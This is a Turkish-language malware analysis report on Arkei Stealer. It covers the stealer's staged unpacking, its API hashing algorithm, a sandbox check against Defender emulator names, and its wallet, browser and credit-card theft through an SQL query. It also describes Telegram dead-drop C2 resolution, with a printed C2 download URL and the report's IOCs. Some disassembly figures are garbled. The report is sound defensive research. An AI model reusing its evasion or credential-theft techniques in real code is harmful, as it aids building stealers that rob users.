ARKEI STEALER

TEKNİK ANALİZ RAPORU

ZAYOTEM

İçindekiler

1
2
2
4
4
7
7
7
11
11
20
20
23
23
23
26
26
28
28
29
29
30
30
31
31
32
40
40
40

Ön Bakış

İlk olarak Mayıs 2018 civarı görülen ArkeiStealer, Browserlardan kaydedilmiş parola verilerini, kripto para cüzdanlarını, ve saldırganın belirttiği yoldaki eşleşen dosyaları sızdırmaktadır. Ardından elde ettiği verileri sıkıştırıp saldırganın paneline yüklemektedir.

Syscoin Cryptocurrency'nin GitHub hesabını ele geçiren bir hacker, orijinal Windows Client'ini ArkeiStealer zararlısını içeren versiyonu ile değiştirdi. Syscoin geliştiricileri değiştirilen versiyonu indiren kişilerin sistemlerinin malware ile enfekte olmuş olabileceği konusunda uyarıda bulundu.

Bu kötü amaçlı yazılımın bulaştığı bilgisayarların;

- Kripto para cüzdanlarını hedeflemekte,
- Browser Cookilerini hedeflemekte,
- Password Authentication uygulamalarındaki parolaları hedeflemekte,
- Bazı masaüstü uygulamalarının giriş bilgilerini toplamakta,
- Bilgisayar hakkında bilgi toplamakta,
- Masaüstündeki ve klasörlerindeki metin belgelerini kopyalamaktadır.

dTpdzgz1Ho.exe Analizi

Adı	dTpdzgz1Ho.exe			
MD5	b30d4481f8a571a0b85bafc8dda3aa8a			
SHA256	7fda9416cf43006f02c64ff317b1066f74ffc58658f609 ee5cfc	7adc1	8ed5af7	
Dosya Türü	PE32/EXE			

Genel Bakış

Electrum

JaxxLiberty

İncelemiş olduğumuz Arkei zararlısı GlobalAlloc API ile bellekte alan ayırıp daha sonra dynamic resolving ile VirtualProtect API çağırarak ayrılan alana RWX izinleri vermektedir. Sonrasında bu adrese çağrılarak Stage-2'ye geçmiş bulunmaktadır. Asıl işlemlerin dışında analizi karmaşıklaştırmak adına bazı anlamsız API ve stringleri kullanmaktadır.

Rabby

Zararlı'nın hedeflediği materyaller:

LICCUI WIII	DICAPPNOISE
Electrum-LTC	iWallet
Exodus	Wombat
ElektronCash	MeWCx
MultiDoge	GuidWallet
Jaxx_Desktop_Old	RoninWallet
Atomic	Neoline
Binance	CloverWallet
Coinomi	LiqualityWal
Monero	Terra Statio
TronLink	Keplr
MetaMask	Sollet
BinanceChainWallet	AuroWallet
Yoroi	PolymeshWall
NiftyWallet	ICONex
MathWallet	Harmony
Coinbase	Coin98
Guarda	EVER Wallet
EQUALWallet	KardiaChain

BitAppWallet Phantom BraveWallet Oxygen(Atomic) PaliWallet BoltX llet XdefiWallet NamiWallet Vallet MaiarDeFiWallet tyWallet WavesKeeper Station Solflare CyanoWallet TezBox Temple hWallet Goby Daedalus Mainnet Blockstream Green Wasabi Wallet

Şekil 1- Zararlı'nın hedeflediği Kripto Cüzdan Listesi

MicrofostEdge Mozilla Firefox Pale Moon Google Chrome Chromium Amigo

CrytoTab Browser

Vivaldi CocCoc TorBro Browser Cent Browser Chedot Browser Brave_Old Opera Torch Comodo Dragon Epic Privacy Browser Tencent 7Star 360 Browser OperaGX

Şekil 2- Zararlı'nın Hedeflediği Browser Listesi

Authy

QQBrowser

GAuthAuthenticator

Trezor Password Manager

Şekil 3- Zararlı'nın Hedeflediği Authenticator Listesi

Thunderbird

Telegram

Discord

Jaxx_Liberty

Şekil 4- Zararlı'nın Hedeflediği Desktop Application Listesi

Detaylı Analiz

Dikkat dağıtmak ve analiz sürecini uzatmak için bazı anlamsız stringler ve null parametreli API'ler kullanılmıştır.

```
esi ; FreeConsole
.text:00405B2B call
.text:00405B2D push
                                        ; ExeName
.text:00405B2F call
                       edi ; GetConsoleAliasesLengthW
.text:00405B31 push
                       offset String
                                        ; "birazupululowuvurerozag"
.text:00405B36 call
                       ebx ; AddAtomA
                                        ; iMaxLength
.text:00405B38 push
.text:00405B3A push
                                        ; lpString2
                       edx, [esp+0B2Ch+Buffer]
.text:00405B3C lea
                                        ; lpString1
.text:00405B43 push
.text:00405B44 call
                       ebp ; lstrcpynW
                       30h ; '0'
.text:00405B46 push
.text:00405B48 lea
                       eax, [esp+0B28h+var_964]
.text:00405B4F push
                       0
                                        ; Val
                                        ; void *
.text:00405B51 push
                       eax
.text:00405B52 mov
                       [esp+0B30h+hMem], 0
.text:00405B5D call
                       memset
.text:00405B62 add
                       esp, OCh
                       ecx, [esp+0B24h+hMem]
.text:00405B65 lea
                                        ; lpcc
.text:00405B6C push
                                         hWnd
.text:00405B6D push
.text:00405B6F push
                                          "koku"
                       offset szName
.text:00405B74 call
                       ds:CommConfigDialogA
.text:00405B7A mov
                       edx, dwBytes
```

Şekil 5-Analizi zorlaştırmak için kullanılan bazı kod örnekleri.

API hashing tekniği ile bazı API'lar IAT tablosundan gizlenmiştir. Fakat buradaki API'ler kullanılmak için değil dikkat dağıtmak için yazılmıştır.

```
.text:00405082 mov
                        [esp+0B24h+var_B0C], 4AED0444h
.text:0040508A mov
                        [esp+0B24h+var_AE4], 4A564368h
                       [esp+0B24h+var_9A4], 54ADA7D1h
.text:00405092 mov
.text:0040509D mov
                       [esp+0B24h+var_A34], 3C1C3E67h
.text:004050A8 mov
                       [esp+0B24h+var_9EC], 479051BCh
.text:004050B3 mov
                       [esp+0B24h+var_A5C], 2A72DFCEh
.text:004050BE mov
                       [esp+0B24h+var_AA8], 507F3888h
                       [esp+0B24h+var_A94], 368349F2h
.text:004050C6 mov
                       [esp+0B24h+var_A9C], 1A9D6379h
.text:004050D1 mov
                       [esp+0B24h+var_AEC], 90F18B6h
.text:004050DC mov
.text:004050E4 mov
                       [esp+0B24h+var_9B0], 757E331Eh
.text:004050EF mov
                       [esp+0B24h+var A64], 4525E15Fh
```

Şekil 6- Ardı ardına hashlenmiş API'lerin bir kısmı.

Zararlı, **Stage-2** geçişi için GlobalAlloc API ile heap bellekte alan ayırmaktadır.

```
.text:00405031 mov
                       word_442682, ax
                       eax, dword_415094
.text:00405037 mov
.text:0040503C push
                       ecx
                                        ; dwBytes
.text:0040503D mov
                       edx, 65h;
.text:00405042 push
                       ebp
                                          uFlags
.text:00405043 mov
                       word_44267A, dx
                       dword_442FE8,
text:0040504A mov
.text:0040504F call
                        dword_4425C4_heapmem,
text:00405055 mov
text:0040505A
                       d_sub_404E00_virtualproloadlib
.text:0040505F mov
                       edi, ds:Ge
                       ebx, ds:GetSystemDefaultLCID
.text:00405065 mov
.text:0040506B xor
                                        ; Logical Exclusive OR
                       esi, esi
.text:0040506D lea
                                          Load Effective Address
                       ecx, [ecx+0]
```

Şekil 7- Shellcode için heap bellekte alan ayrılmaktadır.

Dynamic API Resolving yaparak ayrılan alana VirtualProtect API ile RWX izinleri verilir.

```
.text:00404E1D mov
                         ProcName, 56h
.text:00404E24 mov
                         byte_4423C1,
                                       9h
.text:00404E2B mov
                         byte_4423C2,
.text:00404E31 mov
                         byte_4423C7,
                                       0h
.text:00404E38 mov
                         byte_4423CD,
                         byte_4423CE,
.text:00404E3E mov
.text:00404E45 mov
                         byte_4423C3,
.text:00404E4B mov
                         byte_4423C4,
                                        75h
                                              'u'
                         byte_4423C5,
                                       51h ;
.text:00404E52 mov
.text:00404E59 mov
                         byte_4423C6,
                                       Ch
.text:00404E60 mov
                         byte_4423C8,
                         byte_4423C9,
.text:00404E66 mov
                                       Fh
.text:00404E6D mov
                         byte_4423CA,
                        byte_4423CB,
byte_4423CC,
.text:00404E73 mov
                                        55h
.text:00404E7A mov
.text:00404E81 call
                                              Indirect
                                                       Call Near Procedure
                         d_virtualprotect, eax
.text:00404E87
                mov
                         [esp+8+var_8], 20h;
[esp+8+var_8], 20h;
.text:00404E8C
                mov
.text:00404E93
                add
.text:00404E97
                mov
                         ecx, [esp+8+var_8]
.text:00404E9A
                mov
                         edx, dwBytes
                         eax, [esp+8+var_4]; Load Enfective Address
.text:00404EA0
                lea
 text:00404EA4
.text:00404EA5
                         eax, _dword_4425C4_heapmem
.text:00404EAA
                         ecx
.text:00404EAB
                         edx
.text:00404EAC
                push
                         eax
.text:00404EAD call
.text:00404EB3 add
                         esp, 8
                                            Add
                                           Return Near from Procedure
.text:00404EB6 retn
.text:00404EB6 d_sub_404E00_virtualproloadlib endp
.text:00404EB6
```

Şekil 8- Bellekte ayrılan alan için RWX izinleri verilir.

GlobalAlloc ile ayrılan heap bellek içerisine shellcode yazılır.

Şekil 9- Shellcode'un belleğe yazdırıldığı fonksiyon.

İzin verilen alan çağrılarak Stage-2'ye geçiş sağlanır.

```
loc_405D5E:
    sub
            dword ptr [esp+1018h+ftn.BlendOp], 1
    jnz
            short loc 405D02
=
        eax, _dword4425C4_heapmem
mov
        dword_44266C, eax
mov
call
        eax ; _dword4425C4_heapmem
        edi
pop
        esi
pop
pop
        ebp
xor
        eax, eax
pop
        ebx
add
        esp, 1008h
retn
        10h
_wWinMain@16 endp
```

Şekil 10- Stage-2 geçişinin yapıldığı çağrı.

Stage-2 Analizi

Adı	-
MD5	29ccd532807b266e33f42bef61498d3c
SHA256	e29650631a2c016d5ac749561d801254df5dc360884fe98ecce82d5979407441
Dosya	Binary
Türü	

Genel Bakış

Stage-2 aşamasında API Hashing ve Dynamic Resolving teknikleri kullanılarak API'ler elde edilmiştir. Bu sayede analizi zorlaştırmak hedeflenmiştir. Elde edilen API'ler yardımı ile 0x400000 ve 0x410000 adresli pagelere asıl zararlı faaliyetlerinin başlayacağı EXE kopyalanır. EXE'nin bulunduğu alana RWX izinleri verilir. Program entrypointe atlayarak Stage-3 geçişini sağlar.

Detaylı Analiz

Dynamic Resolving yapabilmek için gerekli API'ler **API Hashing** yöntemiyle elde edilir. Şekil-2'de, karşılaştırılacak hash değerlerinin sırasıyla API, DLL ismi olacak şekilde ilgili fonksiyona pushlandığı ve return değeri olarak API adresi aldığı görülür.

```
8B4D 08
8941 08
8941 08
68 86570D00
68 884E0D00
Push D5786
push D4E88
E8 1A000000
8945 F8
68 FA8B3400
68 884E0D00
push 348BFA
68 884E0D00
push 348BFA
68 884E0D00
push 248B
89 80800000

8945 CC
mov dword ptr ss:[ebp-8],eax
push 348BFA
push 348BFA
push 348BFA
push 348BFA
push 348BFA
push 348BFA
push 348BFA
push 348BFA
push 348BFA
push 348BFA
push 348BFA
dword ptr [ebp-8]=<kernel32.LoadLibraryA>
dword ptr [ebp-34]=<kernel32.GetProcAddress>
push 648BFA
push 258BFA
dword ptr [ebp-34]=<kernel32.GetProcAddress>
push 648BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
push 658BFA
```

Şekil 11-API Hashing tekniği ile hashlenmiş API'ler.

API Hashing fonksiyonu, kendi içerisinde hashleme ve karşılaştırma işlemini yapan fonksiyonu iki kere kullanmaktadır. İlk kullanımında 0xD4E88 hash değeri ile Kernel32.dll'in adresi bulunur. İkinci kullanımında ise istenilen API'nin adresi elde edilir. Hash algoritması olarak API'nin ismindeki harfler tek tek alınıp 60 ile OR işlemi yapılır ve 1 bit sola kaydırılır. API'lerin hash değerleri karşılaştırılır.

```
xor ebx,ebx

xor edx,edx

mov eax,dword ptr ss:[ebp+8]

mov dl,byte ptr ds:[eax]

or dl,60

add ebx,edx

shl ebx,1

add eax,dword ptr ss:[ebp+10]

mov cl,byte ptr ds:[eax]

test cl,cl

loopne 4E298B

xor eax,eax

mov ecx,dword ptr ss:[ebp+C]
  ● 004E2984
                               33DB
      004E2986
004E2988
                                33D2
                               8B45 08
8A10
                                                                                                                                                         [ebp+8]:"AcquireSRWLockShared"
eax:"quireSRWLockShared"
      004E298B
                                80CA 60
→ 004E2990
                               03DA
                                D1 F 3
                               0345 10
8A08
                                                                                                                                                         eax: "quireSRWLockShared"
      004E2997
      004F2999
                                84C9
                                                                                                                                                         eax: "quireSRWLockShared"
                                33C0
      004E299D
                                                                         mov ecx,dword ptr ss:[ebp+C]
cmp ebx,ecx
je 4E29A7
      004E299F
004E29A2
                               8B4D 0C
3BD9
      004E29A4
                               74 01
                                                                         inc eax
      004E29A6
                               40
                                                                                                                                                         eax: "quireSRWLockShared"
```

Şekil 12- Hashing Algoritması.

API Hashing'den elde edilen API'ler ile Dynamic Resolving yapılır.


Şekil 13-Dynamic Resolving.

GlobalAlloc GetLastError Sleep VirtualAlloc CreateToolhelp32Snapshot Module32First CloseHandle

Kernel32.dll
VirtualAlloc
VirtualProtect
VirtualFree
GetVersionExA
TerminateProcess
ExitProcess
SetErrorMode


Şekil 14-Çözümlenip kullanılan API'ler.

VirtualAlloc API'si kullanılarak bellekte alan ayrılır. Ayrılan alan içerisine farklı bir adreste bulunan EXE'nin baytları yazılır.



Şekil 15- EXE opcodelarının ayrılan belleğe kopyalanması.

Ayrılan alan içerisine yazılan EXE'nin header kısmı 0x400000 adresine yazılır. Kalan kısmı ise 0x410000 adresli pageye yazılır. Bu adreslere VirtualProtect ile RWX izinleri verilir.



Şekil 16- Stage-3 geçişi için bellekteki belirtilen alana RWX izinleri verilir.

Belirtilen EXE'nin bulunduğu adres alanına atlanarak Stage-3 geçişi sağlanır.

Şekil 17- "jmp eax" komutu ile Stage-3 geçişi sağlanır.

Stage-3 Analizi

Adı	-
MD5	55fe32533bf668b4ab25541e447ca34d
SHA256	1a3ed79a1c24f75567a4363bb86972353e2e2d50b66e37ed9b880cf37858aa32
Dosya	PE32/EXE
Türü	

Genel Bakış

Stage-3 kısmında kullanıcının bilgisayarından belirli kripto cüzdanlarından kripto para, birçok browserdan cookieleri, bazı password managerlardan parolalarını, browser üzerinde kayıtlı kredi kartı bilgilerini ve bazı masaüstü uygulamalarının kullanıcı bilgilerini çalmaktadır. Bunun yanında, bilgisayar özellikleri, masaüstü ekran görüntüsü ve masaüstünde bulunan metin bilgilerini de okuyarak toplamaktadır.

Detaylı Analiz

Zararlı ilk olarak encode edilmiş stringlerin çözümlemesini yapmaktadır.

```
.text:0138120C call
                      d_sub_1271085_stringcozucu ; LoadLibraryA
.text:01381211 push
.text:01381213 push offset aEckw6hw6 ; "ECKW6HW6"
                                  ; ")0?%U)#w"
                     offset a0UW
.text:01381218 push
.text:0138121D mov
                     ecx, esi
                      lpProcName, eax
.text:0138121F mov
.text:01381224 call
                     d_sub_1271085_stringcozucu ; lstrcatA
.text:01381229 push
                     offset a6tasmbau2dnoyu ; "6TASMBAU2DNOYU"
.text:0138122B push
                     offset unk 13B435C
.text:01381230 push
.text:01381235 mov
                     ecx, esi
.text:01381237 mov
                      lstrcatA_str, eax
.text:0138123C call
                     d_sub_1271085_stringcozucu ; GetProcAddress
.text:01381241 push
.text:01381243 push
                     offset aAwtyu
                                      ; "AWTYU"
                     offset unk_13B434C
.text:01381248 push
.text:0138124D mov
                     ecx, esi
.text:0138124F mov
                     d_dword_12B4F74_GetProcAd_str, eax
.text:01381254 call
                     d_sub_1271085_stringcozucu; Sleep
.text:01381259 push
tevt·0138125R nuch
                     offset aGgea/fld2rhrv · "GGFA/FLD2RHRV"
```

Şekil 18- Encoded stringlerin çözümlenmesi.

```
I5YVI4
                           : HAL9TH
23031V
                           : JhonDoe
OT3J1R53HBSK
                           : LoadLibraryA
ECKW6HW6, )0?%U)#W
                           : lstrcatA
6TASMBAU2DNNOYU
                           : GetProcAddress
AWTYU
                           : Sleep
GGEA4FLD2RHRV
                           : GetSystemTime
N4Y5TL70RLB
                           : ExitProcess
EXEWUBYDIXQZ2SGMA
                           : GetCurrentProcess
7HCUV1B35FCH13Z5C6
                           : VirtualAllocExNuma
GBYT12DJ87E5
                           : VirtualAlloc
MM862JIQS6D
                           : VirtualFree
3Y6V5R304, _*B$V?CYc
                           : lstrcmpiW
ZWALMOQJQM
                           : LocalAlloc
3DY930I4BQWWNK75
                           : GetComputerNameA
55GI1EGKGZMW, TQ1(A,tyi>!; : advapi32.dll
T0339FC9EYD5
                            : GetUsernameA
WW2KICIONQTU
                            : kernel32.dll
```

Şekil 19- Çözümlenen stringler.

Burada çözümlenen stringler API ve DLL'lerden oluşmaktadır. Dynamic Resolving yapılarak API'lerin adresleri elde edilir.

```
text:01289C4C push
                         1pProcName
                                          ; lpProcName (LoadLibraryA advapi32.dll handle icin)
text:01289C52 mov
                         esi, ds:GetProcAdo
                        eax ; kernel32.dll handle icin
esi ; GetProcAddress ; Indirect Call Near Procedure
d_dword_12B4F74_GetProcAd_str ; GetProcAddress api cagirilmak icin
.text:01289C58 push
.text:01289C59 call
.text:01289C5B push
.text:01289C61 mov
                        LoadLibrary_adres, eax
.text:01289C66 push
                        hModule
                                          ; hModule
.text:01289C6C call
                         esi ; GetProcAddress ; Indirect Call Near Procedure
                         lstrcatA_str
text:01289C6E push
.text:01289C74 mov
                         GetProcAddress_adres, eax
.text:01289C79 push
                        hModule
                                          ; Indirect Call Near Procedure
.text:01289C7F call
                        eax
.text:01289C81 push
                        Sleep str
.text:01289C87 mov
                        Istrcat_adres, eax
.text:01289C8C push
                        hModule
.text:01289C92 call
                        GetProcAddress_adres ; Indirect Call Near Procedure
.text:01289C98 push
                        GetSystemTime_str
.text:01289C9E mov
                        Sleep_adres, eax
.text:01289CA3 push
                        hModule
.text:01289CA9 call
                        GetProcAddress_adres ; Indirect Call Near Procedure
.text:01289CAF push
                        ExitProcess str
.text:01289CB5 mov
                        GetSystemTime_adres, eax
```

Şekil 20- Dynamic Resolving.

Zararlı GetComputerNameA ve GetUserNameA API çağrıları ile bilgisayar ve kullanıcı adı isimlerini alır. Bilgisayar ismini HAL9TH, kullanıcı adı ismini JohnDoe ile karşılaştırır. Bu bilgisayar ismi ve kullanıcı adı ismi Windows Defender Emulator tarafından kullanılmaktadır. Bu kontrollere göre işlem yapılarak Windows Defender bypass aksiyonu alınmıştır.

```
lint sub_1389179()

{
   int result; // eax

   result = strcmp(GetUserNameA_fonk(), (const char *)johndoe);
   if (!result )
        result = strcmp(GetComputerNameA_fonk(), (const char *)hal9th);
   if (!result )
        result = ExitProcess_adres(0);
   }
   return result;
}
```

Şekil 21- Windows Emulator Bypass.

Programın devamındaki fonksiyonlarda Wallets, Ethereum, Electrum, Binance, Mozilla vb. encode edilmiş stringler dinamik analiz sırasında teker teker çözümlenmiştir.

```
mov ecx, esi
                                                    mov dword ptr ds:[444DC8],eax
call 7fda9416cf43006f02c64ff317b1066f7-
push A
                    A3 C84D4400
E8 A3FCFFFF
                                                                                                                 00444DC8:&"keystore", eax:"Ethereum\""
004013D8
004013DD
                    6A 0A
68 D48E4300
                                                    push 7fda9416cf43006f02c64ff317b1066f74 438ED4: "C5160UMC05 push 7fda9416cf43006f02c64ff317b1066f74
004013E4
                     68 C88E4300
                                                    mov ecx,esi
mov dword ptr ds:[444D74],eax
call 7fda9416cf43006f02c64ff317b1066f74
                    8BCE
A3 744D4400
004013EE
                                                                                                                 eax: "Ethereum\""
 004013F0
                    E8 8BFCFFFF
```

Şekil 22- Burada Ethereum'un hedeflendiği görülmektedir.

Şekil 23- Burada ise Bitcoin ve Dogecoin'in hedeflendiği görülmektedir.

Hedeflenen browserlar ile ilgili stringlerin çözümlendiği gözlemlenmektedir.

```
mov ecx,esi
push dword ptr ds:[31C4E80]
call yeni - kopya.119428C
lea eax,dword ptr ss:[ebp+70]
push dword ptr ds:[31C4E00]
push dword ptr ds:[31C519C]
call yeni - kopya.119428C
lea eax,dword ptr ss:[ebp+70]
push eax
push dword ptr ds:[31C4E80]
call yeni - kopya.119428C
lea eax,dword ptr ss:[ebp+70]
push eax
push dword ptr ds:[31C4E80]
call yeni - kopya.119428C
lea eax,dword ptr ss:[ebp+70]
push eax
push dword ptr ds:[31C4F70]
mov ecx,esi
push dword ptr ds:[31C4F70]
laa eax,dword ptr ss:[ebp+70]
push eax
8BCE
FF35 80451C01
E8 C5EDFFFF
8045 70
50
FF35 904C1C01
8BCE
FF35 9C511C01
E8 AEEDFFFF
8045 70
50
FF35 34501C01
8BCE
FF35 804C1C01
E8 97EDFFFF
8045 70
50
FF35 304C1C01
8BCE
FF35 204F1C01
8BCE
FF35 204F1C01
8BCE
FF35 204F1C01
                                                                                                                                                                                                                                                 011C4EB0:&"\\Google\\Chrome\\User Data\\"
                                                                                                                                                                                                                                                011C519C:&"\\Chromium\\User Data\\"
                                                                                                                                                                                                                                                 011C4CB0:&"\\Amigo\\User Data\\"
                                                                                                                                                                                                                                                  011C4F20:&"Torch
  FF35 <u>704F1C01</u>
E8 80EDFFFF
8D45 70
                                                                                                                                                                                                                                                 011C4F70:&"\\Torch\\User Data\\"
                                                                       push ear der ds: [11C4F48]
push dword ptr ds: [11C5F8]
mov ecx,esi
push dword ptr ds: [11C5F8]
call yeni - kopya.119428C
lea eax,dword ptr ss: [ebp+70]
push eax
  50
FF35 484F1C01
88CE
FF35 F8521C01
E8 69EDFFFF
8D45 70
50
                                                                                                                                                                                                                                                  011C4F48:&"Vivaldi
                                                                                                                                                                                                                                                  011C52F8:&"\\Vivaldi\\User Data\\"
                                                                      lea eax, dword ptr ss:[ebp+/0]
push eax
push dword ptr ds:[11C5210]
mov ecx, esi
push dword ptr ds:[11C4840]
call yeni - kopya.119428C
lea eax, dword ptr ss:[ebp+70]
push eax
push dword ptr ds:[11C5140]
mov ecx, esi
push dword ptr ds:[11C4E8]
call yeni - kopya.119428C
lea eax, dword ptr ss:[ebp+70]
push eax
 50
FF35 10521C01
88CE
FF35 404B1C01
E8 52EDFFFF
8D45 70
50
FF35 40511C01
                                                                                                                                                                                                                                                 011C5210:&"Comodo Dragon"
                                                                                                                                                                                                                                                  011C4B40:&"\\Comodo\\Dragon\\User Data\\"
                                                                                                                                                                                                                                                  011C5140:&"Epic Privacy Browser"
                                                                                                                                                                                                                                                   011C4EE8:&"\\Epic Privacy Browser\\User Data\\"
50
FF35 4C4B1C01
8BCE
FF35 08511C01
                                                                       push eax
push dword ptr ds:[11C4B4C]
mov ecx,esi
push dword ptr ds:[11C5108]
                                                                                                                                                                                                                                                  011C4B4C:&"CocCoc"
```


Şekil 24- Hedeflenen Browserlardan bazılarıdır.

Thunderbird uygulamasının kullanıcı bilgilerini hedeflediği gibi bunu Discord, Telegram ve Jaxxliberty uygulamaları içinde kullanmaktadır.

Şekil 25- Thunderbird uygulamasının profil bilgilerini hedeflediği dizini çözümlemiştir.

Programın fonksiyonları içerisinde görülen Telegram adresine bir HTTP isteği atılır, gelen response içerisinde zararlının iletişim kurmak istediği IP adresi elde edilir.

Şekil 26- Zararlının ulaşmaya çalıştığı Telegram adresidir.




Şekil 27-Telegram adresinden C2 sunucu IP adresini almaktadır.

Elde edilen IP adresine HTTP isteği atılır, gelen response değeri 200 değil ise diğer Telegram adresleri üzerinden aynı işlemler sırayla uygulanır. Burada Telegram adreslerinin açıklamasındaki IP adresi hello kelimesi ve | karakterlerinin arasına yazılmıştır. Program da dönen response içerisindeki IP adresine kelime ve harfin arasındaki değerleri alarak ulaşır.

Telegram Adresleri

- t[.]me/myltgz
- t[.]me/babyflz
- t[.]me/slzsx



Şekil 28- İlk Telegram adresine ulaşamaması halinde yedek Telegram adresleridir.

Zararlı, buradaki IP üzerinden **srand** ve **rand** fonksiyonlarını kullanarak elde ettiği rastgele bir sayıyı isim olarak kaydeder ve bu isimle kullanacağı third-party DLL'ler olan ZIP formatında sıkıştırılmış dosyayı indirmektedir.

```
0118CA70 50 push eax 0118CA71 E8 811F0000 Call yeni - kopya.118E9F7 edi:"http://5.253.18.213:80/8639745224.zip" o118CA75 8F 3C8F1B01 push edi push edi push edi push edi push edi push edi push edi push edi push eax 0118CA7D 52 push edx push eax push eax 0118CA7E E8 99C0FFF call yeni - kopya.1188B1C add esp,10 push ebx 0118CA85 53 push ebx 0118CA8F F15 285E1D01 call dword ptr ds:[4251eeps] push ebx 0118CA92 53 push ebx call dword ptr ds:[4251eeps] push ebx call dword ptr ds:[4251eeps]
```

Şekil 29-İndirilen third-party DLL dosyasının adıdır.

İndirilen third-party DLL dosyaları zararlının stabil çalışması için gerekli olan tamamlayıcılardır.

Msvcp140.dll	05.09.2022 10:49	Uygulama uzantısı	440 KB
nss3.dll	05.09.2022 10:49	Uygulama uzantısı	1.999 KB
🚳 softokn3.dll	05.09.2022 10:49	Uygulama uzantısı	252 KB
sqlite3.dll	05.09.2022 14:30	Uygulama uzantısı	1.082 KB
freebl3.dll	05.09.2022 10:49	Uygulama uzantısı	670 KB
mozglue.dll	05.09.2022 10:49	Uygulama uzantısı	594 KB
vcruntime140.dll	05.09.2022 10:49	Uygulama uzantısı	79 KB

Şekil 30- İndirilen third-party DLL dosyaları bunlardır.

```
438588: "CLBXFRA27CFWZMNCP0090UENDT040WXKHB7KP7HLDM49QIP745W22EYSGXUWDGBK0501PDWRT06C0E65EQA5A4SCMPD1NVH"

00445218:&"SELECT name, value FROM autofill", eax: "SELECT name_on_card, expiration_month, expiration_year, card_number_encrypted FROM credit_cards"

4384FC: "GKUUV3XS0IEJNIW2B1ZSXGGJUMLPA95E7G92GTLBR8"
eax: "SELECT name_on_card, expiration_month, expiration_year, card_number_encrypted FROM credit_cards"
```


Şekil 31-Zararlı, görselde SQL sorgusu ile var ise kredi kartı bilgilerini browser üzerinden elde etmektedir.

Zararlı, bilgisayar özelliklerini toplayıp information.txt adında bir dosya içerisine yazmaktadır.

```
0119DD38 57
0119DD39 88BD 3C040000 mov edi,dword ptr ss:[ebp+43C]
0119DD42 3933 mov dword ptr ss:[ebp-78],esi
0119DD44 74 0C je yeni - kopya.119DD52
0119DD48 83FF 04
0119DD49 74 07
0119DD48 0119DD48 0119DD52 cmp edi,4
0119DD48 0119DD52 88BS 30040000 mov dword ptr ss:[ebp-78],C
0119DD52 88BS 30040000 mov eax,dword ptr ss:[ebp+430]
0119DD52 8BS 30040000 mov eax,dword ptr ss:[ebp+430]:"\\information.txt"
```

Şekil 32- Bilgisayar hakkında topladığı bilgilerin bulunduğu txt dosyasının adıdır.

Bu bilgilerden bazıları için Kayıt Defterine erişim sağlamaktadır.




Zararlı, kayıtlı kredi kartı bilgileri var ise browser üzerinden SQL sorgusu ile elde etmektedir.

SELECT name_on_card, expiration_month, expiration_year, card_number_encrypted FROM credit_cards

```
; DATA XREF: sub_13426D2+7C1
.rdata:0136B1B8 unk_136B1B8 db
                                22h ;
.rdata:0136B1B9 db 7Dh ; }
.rdata:0136B1BA db
.rdata:0136B1BB db
.rdata:0136B1BC aEncryptedKey db 'encrypted_key',0
                                                    ; DATA XREF: sub_13426D2+4E1
.rdata:0136B1CA align 4
.rdata:0136B1CC a0123456789abcd db '0123456789ABCDEF',0 ; DATA XREF: sub 1342B7C+121
.rdata:0136B1DD align 10h
.rdata:0136B1E0 aCard db 'Card: ',0
                                                         ; DATA XREF: sub 1343498+1BB
.rdata:0136B1E7 align 4
.rdata:0136B1E8 aYear db 'Year: ',0
                                                         ; DATA XREF: sub_1343498+19D
.rdata:0136B1EF align 10h
.rdata:0136B1F0 aMonth db 'Month: ',0
                                                         ; DATA XREF: sub_1343498+17F
.rdata:0136B1F8 aName db 'Name: ',0
                                                         ; DATA XREF: sub_1343498+15E
.rdata:0136B1FF align 10h
.rdata:0136B200 ; const char aCcSSTxt[]
.rdata:0136B200 aCcSSTxt db '\CC\%s_%s.txt',0
                                                         ; DATA XREF: sub 1343498+BE1
.rdata:0136B20E align 10h
.rdata:0136B210 a22 db ':22',0
                                                         ; DATA XREF: sub_1343E38:loc
.rdata:0136B214 align 8
.rdata:0136B218 aSoftwareMartin_0:
                                                         ; DATA XREF: sub 1343E38+1B2
.rdata:0136B218 text "UTF-16LE", 'Software\Martin Prikryl\WinSCP 2\Sessions',0
.rdata:0136B26C align 10h
```


Şekil 34- Kredi kartı bilgilerini çalmak için SQL sorgusunu kullanmadan önce burada stringlerini çözümlemektedir.

65[.]109[.]5[.]131 IP'si üzerinden rastgele bir isimle "C:\ProgramData" dizinine yeni bir PE32/EXE indirmektedir.




Şekil 36- Görselde indirilen EXE'nin indirildiği yerdeki orijinal adı ve değiştirilmiş adı görülebilmektedir.

Elde edilen IP adresi incelendiğinde bir Admin Paneli ile karşılaşılmıştır.



Şekil 37- C2 sunucusunun Admin Paneli.

Des adında sıkıştırılmış bir ZIP dosyasında tüm topladığı bilgileri taşımaktadır.



Şekil 38- Bilgileri içeren ZIP dosyası.

